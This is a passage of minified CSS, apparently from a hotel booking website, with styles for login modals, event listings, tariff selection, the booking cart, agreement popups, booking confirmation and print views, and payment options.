.form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#1b6968 url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:12px}.cart__picture{margin:-12px -12px 12px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__details{line-height:1.4;margin-bottom:12px}.cart__title{font-size:17px;font-weight:600;line-height:1.4;margin-bottom:7px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#1b6968;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-top:14px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:12px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{background:#fbe9ea;font-size:11px;line-height:1.2;padding:12px}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__button-booking{margin:12px 0 0}.cart__button-booking-link{display:block;padding-left:19px;padding-right:19px}.cart_1 .cart__button-booking{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#f3f3f3;bottom:0;box-shadow:0 0 5px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:990}.cart__picture{display:none}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart_1 .cart__data{display:block}.cart_1 .cart__button-booking{margin-top:14px;padding-left:0}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-booking-link{padding-left:12px;padding-right:12px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}.cart__button-booking{margin-top:12px;padding-left:0}.cart__button-booking-link{display:block}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#1b6968;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#1b6968;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#1b6968;font-weight:700;margin-bottom:4px}.booking-info-print__logo-picture{text-align:center;width:200px}.booking-info-print__logo-text{left:0;margin-top:12px;position:relative;top:0}.booking-info-print__logo-img{max-width:130px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{border-color:#1b6968;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#1b6968;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and 